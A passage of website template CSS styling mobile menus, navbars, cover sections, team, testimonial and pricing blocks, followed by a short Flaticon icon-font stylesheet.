        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%) rotate(-180deg);
        -ms-transform: translate(-50%, -50%) rotate(-180deg);
        transform: translate(-50%, -50%) rotate(-180deg);
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse.collapsed:before {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
    .site-mobile-menu .site-nav-wrap > li {
      display: block;
      position: relative;
      float: left;
      width: 100%; }
      .site-mobile-menu .site-nav-wrap > li > a {
        padding-left: 20px;
        font-size: 20px; }
      .site-mobile-menu .site-nav-wrap > li > ul {
        padding: 0;
        margin: 0;
        list-style: none; }
        .site-mobile-menu .site-nav-wrap > li > ul > li {
          display: block; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > a {
            padding-left: 40px;
            font-size: 16px; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > ul {
            padding: 0;
            margin: 0; }
            .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li {
              display: block; }
              .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li > a {
                font-size: 16px;
                padding-left: 60px; }
    .site-mobile-menu .site-nav-wrap[data-class="social"] {
      float: left;
      width: 100%;
      margin-top: 30px;
      padding-bottom: 5em; }
      .site-mobile-menu .site-nav-wrap[data-class="social"] > li {
        width: auto; }
        .site-mobile-menu .site-nav-wrap[data-class="social"] > li:first-child a {
          padding-left: 15px !important; }

.sticky-wrapper {
  position: relative;
  z-index: 100;
  width: 100%; }
  .sticky-wrapper .site-navbar {
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
  .sticky-wrapper .site-navbar {
    background: #222; }
    .sticky-wrapper .site-navbar .site-logo a {
      color: #fff; }
    .sticky-wrapper .site-navbar ul li a {
      color: rgba(255, 255, 255, 0.7) !important; }
      .sticky-wrapper .site-navbar ul li a.active {
        color: #fff !important; }
  .sticky-wrapper.is-sticky .site-navbar {
    background: #222;
    -webkit-box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.2); }
    .sticky-wrapper.is-sticky .site-navbar .site-logo a {
      color: #ff8b00; }
    .sticky-wrapper.is-sticky .site-navbar ul li a {
      color: #fff !important; }
      .sticky-wrapper.is-sticky .site-navbar ul li a.active {
        color: #ff8b00 !important; }
  .sticky-wrapper .shrink {
    padding-top: 0px !important;
    padding-bottom: 0px !important; }
    @media (max-width: 991.98px) {
      .sticky-wrapper .shrink {
        padding-top: 30px !important;
        padding-bottom: 30px !important; } }

/* Blocks */
.site-section-cover {
  position: relative; }
  .site-section-cover, .site-section-cover .container {
    position: relative;
    z-index: 2; }
  .site-section-cover, .site-section-cover .container > .row {
    height: calc(100vh - 196px);
    min-height: 577px; }
    @media (max-width: 991.98px) {
      .site-section-cover, .site-section-cover .container > .row {
        height: calc(70vh - 196px);
        min-height: 400px; } }
  .site-section-cover.overlay {
    position: relative; }
    .site-section-cover.overlay:before {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.3);
      z-index: 1; }
  .site-section-cover.inner-page, .site-section-cover.inner-page .container > .row {
    height: auto;
    min-height: auto;
    padding: 2em 0; }
  .site-section-cover.img-bg-section {
    background-size: cover;
    background-repeat: no-repeat; }
  .site-section-cover h1 {
    font-size: 4.5rem;
    color: #fff;
    line-height: 1; }
    @media (max-width: 991.98px) {
      .site-section-cover h1 {
        font-size: 2rem; } }
  .site-section-cover p {
    font-size: 18px;
    color: #fff; }

.site-section {
  padding: 7rem 0; }
  @media (max-width: 991.98px) {
    .site-section {
      padding: 3rem 0; } }

.gradient-bg-1, .block-feature-1 .icon {
  background: #51eaea;
  background: -moz-linear-gradient(top, #51eaea 0%, #499bea 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #51eaea), color-stop(100%, #499bea));
  background: -webkit-linear-gradient(top, #51eaea 0%, #499bea 100%);
  background: -o-linear-gradient(top, #51eaea 0%, #499bea 100%);
  background: -ms-linear-gradient(top, #51eaea 0%, #499bea 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(#51eaea), to(#499bea));
  background: linear-gradient(to bottom, #51eaea 0%, #499bea 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#51eaea', endColorstr='#499bea', GradientType=0 ); }

.block-heading-1 span {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: .1em;
  font-weight: bold; }

.block-heading-1 h2 {
  font-size: 3rem;
  color: #ff8b00; }

.block-feature-1-wrap {
  margin-bottom: 7rem; }
  .block-feature-1-wrap > .container > .row {
    margin-left: -18px;
    margin-right: -18px; }
    .block-feature-1-wrap > .container > .row > .col,
    .block-feature-1-wrap > .container > .row > [class*="col-"] {
      padding-right: 36px;
      padding-left: 36px; }

.block-feature-1 {
  background: #f2f2f2;
  padding: 30px 30px 30px 50px;
  position: relative; }
  .block-feature-1 h2 {
    font-size: 18px; }
  .block-feature-1 .icon {
    width: 80px;
    height: 80px;
    display: inline-block;
    border-radius: 50%;
    position: absolute;
    left: -40px;
    top: 50%;
    border: 4px solid #fff;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center; }
    .block-feature-1 .icon > span {
      font-size: 40px;
      color: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }

.block-img-video-1-wrap .block-img-video-1 {
  position: relative; }

.block-img-video-1 > a {
  display: block;
  position: relative;
  cursor: pointer; }
  .block-img-video-1 > a .icon {
    position: absolute;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: inline-block;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #fff; }
    .block-img-video-1 > a .icon > span {
      position: absolute;
      top: 50%;
      font-size: .8rem;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      color: #000; }

.block-counter-1 {
  text-align: center; }
  .block-counter-1 .number, .block-counter-1 .caption {
    display: block;
    line-height: 1; }
  .block-counter-1 .number {
    color: #fff;
    font-size: 4rem;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 20px; }
    @media (max-width: 991.98px) {
      .block-counter-1 .number {
        font-size: 2rem; } }
    .block-counter-1 .number:after {
      position: absolute;
      content: "";
      width: 50px;
      height: 3px;
      left: 50%;
      bottom: 0;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      background: rgba(255, 255, 255, 0.3); }
  .block-counter-1 .caption {
    font-size: 14px;
    color: #fff;
    letter-spacing: .05em; }

.block-team-member-1 {
  padding: 30px;
  background: #333;
  position: relative;
  top: 0;
  -webkit-transition: .15s all ease-in-out;
  -o-transition: .15s all ease-in-out;
  transition: .15s all ease-in-out; }
  .block-team-member-1 figure img {
    width: 130px; }
  .block-team-member-1:hover {
    top: -4px;
    -webkit-box-shadow: 0 10px 20px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 20px -5px rgba(0, 0, 0, 0.1); }
  .block-team-member-1 h3 {
    color: #ff8b00 !important; }

.block-social-1 > a {
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative; }
  .block-social-1 > a span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.block-testimony-1 {
  padding: 20px; }
  .block-testimony-1 blockquote {
    background: #333;
    padding: 30px;
    font-style: italic;
    font-size: 18px;
    color: #fff;
    font-family: 'Georgia', Times, serif; }
  .block-testimony-1 figure {
    position: relative;
    padding-top: 20px; }
    .block-testimony-1 figure:before {
      position: absolute;
      content: "";
      width: 50px;
      left: 50%;
      display: none;
      top: 0;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      background: #ff8b00;
      height: 2px; }
    .block-testimony-1 figure img {
      max-width: 60px; }
  .block-testimony-1 h3 {
    font-size: 18px; }

.block-13 .owl-nav {
  display: none; }

.block-13 .owl-dots {
  text-align: center;
  position: relative;
  bottom: -30px; }
  .block-13 .owl-dots .owl-dot {
    display: inline-block; }
    .block-13 .owl-dots .owl-dot span {
      display: inline-block;
      width: 7px;
      height: 7px;
      border-radius: 4px;
      background: #cccccc;
      -webkit-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      -o-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      margin: 3px; }
    .block-13 .owl-dots .owl-dot.active span {
      width: 20px;
      background: #ff8b00; }

.post-entry {
  background: #fff;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 4px;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  .post-entry:hover {
    -webkit-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.1); }
  .post-entry h2 {
    font-size: 20px; }
  .post-entry *:last-child {
    margin-bottom: 0; }

.by {
  color: #000;
  border-bottom: 1px dotted #ccc; }
  .by:hover {
    border-bottom: 1px dotted #ff8b00; }

.sidebar-box {
  margin-bottom: 30px;
  padding: 25px;
  font-size: 15px;
  width: 100%;
  float: left;
  background: #333; }
  .sidebar-box *:last-child {
    margin-bottom: 0; }
  .sidebar-box h3 {
    color: #fff !important;
    font-size: 18px;
    margin-bottom: 15px; }

.categories li, .sidelink li {
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px dotted #dee2e6;
  list-style: none; }
  .categories li:last-child, .sidelink li:last-child {
    margin-bottom: 0;
    border-bottom: none;
    padding-bottom: 0; }
  .categories li a, .sidelink li a {
    display: block; }
    .categories li a span, .sidelink li a span {
      position: absolute;
      right: 0;
      top: 0;
      color: #ccc; }
  .categories li.active a, .sidelink li.active a {
    color: #000;
    font-style: italic; }

.comment-form-wrap {
  clear: both; }

.comment-list {
  padding: 0;
  margin: 0; }
  .comment-list .children {
    padding: 50px 0 0 40px;
    margin: 0;
    float: left;
    width: 100%; }
  .comment-list li {
    padding: 0;
    margin: 0 0 30px 0;
    float: left;
    width: 100%;
    clear: both;
    list-style: none; }
    .comment-list li .vcard {
      width: 80px;
      float: left; }
      .comment-list li .vcard img {
        width: 50px;
        border-radius: 50%; }
    .comment-list li .comment-body {
      float: right;
      width: calc(100% - 80px); }
      .comment-list li .comment-body h3 {
        font-size: 20px;
        color: #fff; }
      .comment-list li .comment-body .meta {
        text-transform: uppercase;
        font-size: 13px;
        letter-spacing: .1em;
        color: #ccc; }
      .comment-list li .comment-body .reply {
        padding: 5px 10px;
        background: #e6e6e6;
        color: #000;
        text-transform: uppercase;
        font-size: 14px; }
        .comment-list li .comment-body .reply:hover {
          color: #000;
          background: #e3e3e3; }

.search-form .form-group {
  position: relative; }
  .search-form .form-group input {
    padding-right: 50px; }

.search-form .icon {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post-meta {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: .2em; }
  .post-meta a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5); }

.slide {
  height: 100vh;
  min-height: 900px;
  background-size: cover; }

.btn-md {
  padding: 8px 20px; }

.border-w-2 {
  border-width: 2px !important; }

.block__73694 .block__73422 {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }
  @media (max-width: 991.98px) {
    .block__73694 .block__73422 {
      height: 400px; } }

@media (max-width: 991.98px) {
  .slide-one-item .owl-nav {
    display: none; } }

.slide-one-item .owl-nav .owl-prev, .slide-one-item .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 2rem;
  color: rgba(255, 255, 255, 0.4); }
  .slide-one-item .owl-nav .owl-prev:hover, .slide-one-item .owl-nav .owl-next:hover {
    color: #fff; }

.slide-one-item .owl-nav .owl-prev {
  left: 20px; }

.slide-one-item .owl-nav .owl-next {
  right: 20px; }

.slide-one-item .owl-dots {
  position: absolute;
  bottom: 20px;
  width: 100%;
  text-align: center;
  z-index: 2; }
  .slide-one-item .owl-dots .owl-dot {
    display: inline-block; }
    .slide-one-item .owl-dots .owl-dot > span {
      -webkit-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      -o-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      display: inline-block;
      width: 7px;
      height: 7px;
      border-radius: 4px;
      background: rgba(255, 255, 255, 0.4);
      margin: 3px; }
    .slide-one-item .owl-dots .owl-dot.active > span {
      width: 20px;
      background: #fff; }

.top-bar {
  padding: .5rem 0; }

.block__35630 .icon {
  position: relative; }
  .block__35630 .icon:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #333;
    z-index: -1; }
  .block__35630 .icon > span {
    font-size: 3rem;
    color: #ff8b00; }

.block__35630 h3 {
  color: #000;
  font-size: 1.4rem; }

.footer-suscribe-form .form-control {
  color: #fff;
  border: 1px solid #ccc; }
  .footer-suscribe-form .form-control::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: rgba(255, 255, 255, 0.5); }
  .footer-suscribe-form .form-control::-moz-placeholder {
    /* Firefox 19+ */
    color: rgba(255, 255, 255, 0.5); }
  .footer-suscribe-form .form-control:-ms-input-placeholder {
    /* IE 10+ */
    color: rgba(255, 255, 255, 0.5); }
  .footer-suscribe-form .form-control:-moz-placeholder {
    /* Firefox 18- */
    color: rgba(255, 255, 255, 0.5); }
  .footer-suscribe-form .form-control:hover, .footer-suscribe-form .form-control:active, .footer-suscribe-form .form-control:focus {
    color: #fff !important; }

.footer-suscribe-form .btn {
  background: #ff8b00;
  color: #fff;
  border-color: #ff8b00; }

.pricing {
  background: #333;
  padding: 30px; }
  .pricing .price > span {
    color: #cccccc; }
    .pricing .price > span > span {
      font-size: 3rem;
      color: #ff8b00; }
  .pricing ul li {
    margin-bottom: 20px; }

/*PRELOADING------------ */
#overlayer {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 7100;
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.loader {
  z-index: 7700;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
</file>
<file: css/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/09/2020 07:39
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
      font-family: "Flaticon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

font-style: normal;
margin-left: 20px;
}

.flaticon-data-management:before { content: "\f100"; }
</file>
